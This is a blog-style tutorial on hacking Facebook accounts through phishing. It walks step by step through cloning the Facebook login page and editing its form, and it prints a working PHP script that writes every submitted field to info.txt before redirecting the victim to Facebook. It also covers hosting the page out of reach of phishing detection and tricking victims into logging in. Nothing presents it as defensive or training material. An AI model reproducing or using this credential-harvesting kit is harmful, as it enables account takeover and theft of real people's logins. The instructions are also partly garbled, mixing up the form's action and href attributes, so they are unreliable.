How to hack a
facebook account ??
Ohh ! Common Question now a days. But now we are going to
answer this question.
We already know about phishing which I explained in my
previous post named most common ways to hack facebook account. If you haven't read that post, I recommend you read it.
But for the sake of this tutorial lets have a small explanation.
Facebook Phishing
:- It refers to the situation where attacker con victim to go to a phished page
which looks same as Facebook but it is fake and when victim try to login using
their real email and passwords, phished page send those credentials to
attacker.
Lets understand the
process once more.
- First of all we will create our fake phishing page.
- Second, we will upload the page and its files to a server.
- Finally , we will send server link to victim, try to con him/her to login
Isn’t it simple.
But here we have one problem. We cant upload our phishing
page to other free hosting sites like
000webhost, because they will detect and cancel our account if they came to
know that we are using there service to host our phishing pages.
This is why I have written a post about this. In my previous
post I told you how to setup basic web server to host phishing pages. So, I
recommend you to go to that post and setup your server first.
Assuming, that you have already have web server setup lets
start our phishing attack.
How to hack a facebook account using phishing attack
Step 1:- Go to below link of facebook and save page with
name index , using Ctrl + S.
After saving, you have one index.html file and one index_files
folder.
Step 2:- Open index.html
file in notepad. Press Ctrl + F to search for text and search for action= in file.
Step 3:- Now change value of href= to href=”login.php”.
But make sure value(login.php) is enclosed in quotation symbols.
Step 4:- Just after href=
you will see method=. Change it
as method=”post”. Again, your value
that is post must be enclosed in
quotation symbol.
After making these changes, that code line should look like this.
Step 5:- Open notepad. Copy and paste below code in it. Then
save this file as login.php.
<?php
header("Location:
http://www.Facebook.com ");
$handle =
fopen("info.txt", "a");
foreach($_POST as $variable =>
$value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, " rn ");
}
fwrite($handle, " rn ");
fclose($handle);
exit;
?>
This is PHP code will be used to
handle the input given by the user on our fake page and then save those
credentials in info.txt file.
Step 6:- Create another notepad
file as info.txt.
Step 7:- Finally, we have to upload
all these files and folder on our server. I already told how to setup server
and host files, in my previous post.
Alternatively you can use
following free hosting sites to upload your files and launch phishing attack
After uploading files, all you
have to do is share server link with your victim and con victim to click and
log in on that fake page.
That’s it. That’s how to hack a facebook account using
phishing page.



























